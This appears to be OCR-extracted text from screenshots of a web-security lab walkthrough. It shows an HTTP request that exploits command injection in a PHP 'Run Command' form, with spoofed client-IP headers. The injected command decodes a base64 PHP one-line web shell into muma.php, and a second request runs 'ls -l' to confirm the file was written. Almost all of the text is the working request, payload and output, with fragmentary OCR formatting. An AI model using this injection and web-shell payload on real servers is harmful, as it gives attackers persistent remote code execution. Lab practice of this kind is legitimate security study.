 请求
美化 Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://192.168.80.128
10 Connection: keep-alive
11 Referer: http://192.168.80.128/command.php
12 Cookie: PHPSESSID=tudp4f10vcikdb7oo0m76n8m15
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=0, i
19
20 radio=
echo+"PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4="|base64+-d>muma.php&
submit=Run
响应
美化 Raw Hex 页面渲染
\n
24 <form method="post" action="command.php">
25 <strong>
Run Command:
</strong>
<br>
26 <input type="radio" name="radio" value="ls -l" checked="
checked">
List Files<br />
27 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
28 <input type="radio" name="radio" value="df -h">
Disk Free<br />
29 <p>
30 <input type="submit" name="submit" value="Run">
31 </form>
32
33 You have selected: echo
"PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4="|base64
-d>muma.php<br />
<pre>
</pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
34 </div>
35 </div>
36 </body>
37 </html>
写入一句话木马
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=0, i
19
20 radio=ls+-l&submit=Run
查看文件是否写入
total 24
34 -rw-r--r--. 1 root root 1783 Apr 5 2019 command.php
35 drwxr-xr-x. 2 www www 47 Sep 12 10:48 css
36 drwxr-xr-x. 2 root root 6 Mar 24 2019 images
37 -rw-r--r--. 1 root root 506 Apr 6 2019 index.php
38 -rw-r--r--. 1 root root 1473 Apr 6 2019 login.php
39 -rw-r--r--. 1 root root 663 Mar 24 2019 logout.php
40 -rw-r--r-- 1 www www 29 Sep 12 10:53 muma.php
41 -rwxr-xr-x. 1 root root 1645 Nov 17 2024
webcode.tar.gz